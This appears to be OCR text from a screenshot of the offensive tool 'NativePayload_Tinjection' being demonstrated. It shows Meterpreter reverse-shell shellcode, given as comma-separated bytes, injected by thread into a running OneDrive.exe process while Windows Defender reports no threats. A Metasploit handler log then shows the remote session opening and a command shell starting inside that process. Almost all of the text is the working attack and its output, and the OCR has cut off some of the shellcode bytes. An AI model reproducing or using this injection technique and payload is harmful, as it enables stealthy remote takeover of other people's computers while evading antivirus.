 File Machine View Input Devices Help
Windows Defender Security Centre
Scan now
Run a new advanced scan
Virus & threat protection settings
No action needed.
Virus & threat protection updates
Protection definitions are up to date.
Last update: 19:53 05 September 2018
Select Command Prompt
C:\Users\Damon\Desktop\New folder\NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug>NativePayload_Tinjection.
xe 912 fc,e8,82,00,00,00,60,89,e5,31,c0,64,8b,50,30,8b,52,0c,8b,52,14,8b,72,28,0f,b7,4a,26,31,ff,ac,3c,61,7c,02,2c,20,
1,cf,0d,01,c7,e2,f2,52,57,8b,52,10,8b,4a,3c,8b,4c,11,78,e3,48,01,d1,51,8b,59,20,01,d3,8b,49,18,e3,3a,49,8b,34,8b,01,d6,
1,ff,ac,c1,cf,0d,01,c7,38,e0,75,f6,03,7d,f8,3b,7d,24,75,e4,58,8b,58,24,01,d3,66,8b,0c,4b,8b,58,1c,01,d3,8b,04,8b,01,d0,
9,44,24,24,5b,5b,61,59,5a,51,ff,e0,5f,5f,5a,8b,12,eb,8d,5d,68,33,32,00,00,68,77,73,32,5f,54,68,4c,77,26,07,ff,d5,b8,90,
1,00,00,29,c4,54,50,68,29,80,6b,00,ff,d5,6a,0a,68,c0,a8,38,01,68,02,00,11,5c,89,e6,50,50,50,50,40,50,40,50,68,ea,0f,df,
0,ff,d5,97,6a,10,56,57,68,99,a5,74,61,ff,d5,85,c0,74,0a,ff,4e,08,75,ec,e8,61,00,00,00,6a,00,6a,04,56,57,68,02,d9,c8,5f,
f,d5,83,f8,00,7e,36,8b,36,6a,40,68,00,10,00,00,56,6a,00,68,58,a4,53,e5,ff,d5,93,53,6a,00,56,53,57,68,02,d9,c8,5f,ff,d5,
3,f8,00,7d,22,58,68,00,40,00,00,6a,00,50,68,0b,2f,0f,30,ff,d5,57,68,75,6e,4d,61,ff,d5,5e,5e,ff,0c,24,e9,71,ff,ff,ff,01,
3,29,c6,75,c7,c3,bb,f0,b5,a2,56,6a,00,53,ff,d5
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 05/09/2018 20:52:51
[!] Payload Length 333
[>] Injecting Meterpreter Payload to OneDrive:912 Process
[!] Thread Injection Done Time 05/09/2018 20:52:51
Bingo Meterpreter Session by Thread Injection Method ;)
C:\Users\Damon\Desktop\New folder
Process Hacker [DESKTOP-UL1DU3N\Damon]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search
Processes Services Network Disk
Name PID Bits CPU I/O total ... Private b... User name
MSASCuiL.exe 5944 64 3.95 MB DESKTOP-UL1...\Damon
ShellExperienceHost.exe 3644 64 23.03 MB DESKTOP-UL1...\Damon
SearchUI.exe 4332 64 46.46 MB DESKTOP-UL1...\Damon
OneDrive.exe 912 32 0.16 400 B/s 7.71 MB DESKTOP-UL1...\Damon
cmd.exe 4316 32 2.29 MB DESKTOP-UL1...\Damon
conhost.exe 3252 64 5.53 MB DESKTOP-UL1...\Damon
FileCoAuth.exe 1368 32 1.77 MB DESKTOP-UL1...\Damon
File Edit View Search Terminal Help
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.101:49784) at 2018-09-06 00:22:52
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 912
meterpreter > shell
Process 4316 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Damon\AppData\Local\Microsoft\OneDrive>
Right Ctrl